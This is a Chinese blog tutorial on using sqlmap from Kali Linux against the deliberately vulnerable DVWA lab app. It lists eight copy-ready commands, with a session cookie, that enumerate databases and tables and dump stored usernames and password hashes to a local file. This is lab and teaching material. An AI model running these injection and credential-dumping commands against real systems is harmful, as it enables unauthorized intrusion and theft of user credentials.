kali使用sqlmap注入dvma



1、爆出来所有的数据库

root@kali:-# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" --batch --dbs



2、爆出来当前数据库

root@kali:~# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" --batch --current-db



3、查看数据库的用户

root@kali:~# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" --batch --users



4、爆出用户名与密码

root@kali:~# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" --batch --users --passwords



5、查看(指定数据库)中所有的表

root@kali:~# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" -D dvwa --tables



6、查看(指定表)中的数据

root@kali:~# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" --batch -D dvwa -T users --columns



7、用户名密码保存到本地

root@kali:~# sqlmap -u "http://192.168.1.118/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=it9f5egcoh5hd9j19s7jjqva24" --batch -D dvwa -T users -C "user,password" --dump



8、查看保存的内容

root@kali:~# cat /root/.sqLmap/output/192.168.1.118/dump/dvwa/users.cvs

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· Linux系列:如何用 C#调用 C方法造成内存泄露

· AI与.NET技术实操系列(二):开始使用ML.NET

· 记一次.NET内存居高不下排查解决与启示

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY